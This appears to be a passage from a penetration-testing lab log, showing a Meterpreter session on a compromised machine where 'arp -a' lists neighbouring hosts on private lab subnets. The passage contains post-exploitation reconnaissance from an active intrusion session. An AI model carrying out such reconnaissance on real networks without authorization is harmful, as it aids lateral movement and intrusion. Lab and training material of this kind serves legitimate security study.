 Success.
meterpreter > arp -a
ARP cache
=========
IP address MAC address Interface
---------- ----------- ---------
169.254.255.255 ff:ff:ff:ff:ff:ff Npcap Loopback Adapter
192.168.52.1 00:50:56:c0:00:01 Intel(R) PRO/1000 MT Network Connection
192.168.52.138 00:0c:29:82:f4:8a Intel(R) PRO/1000 MT Network Connection
192.168.52.141 00:0c:29:c6:cd:74 Intel(R) PRO/1000 MT Network Connection
192.168.52.255 ff:ff:ff:ff:ff:ff Intel(R) PRO/1000 MT Network Connection
192.168.232.1 00:50:56:c0:00:08 Intel(R) PRO/1000 MT Network Connection #3
192.168.232.2 00:50:56:f2:ee:33 Intel(R) PRO/1000 MT Network Connection #3
192.168.232.134 00:0c:29:db:c5:c3 Intel(R) PRO/1000 MT Network Connection #3